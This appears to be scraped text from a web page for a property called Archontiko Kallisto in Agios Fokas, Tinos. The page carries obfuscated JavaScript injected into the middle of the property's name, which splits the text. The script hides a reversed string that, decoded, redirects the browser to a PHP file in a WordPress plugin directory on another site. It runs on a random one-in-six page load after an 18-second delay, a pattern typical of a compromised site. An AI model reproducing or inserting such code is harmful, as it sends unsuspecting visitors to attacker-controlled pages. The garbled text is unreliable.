 Archontiko Kallis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Agios Fokas , Tinos, Cyclades Islands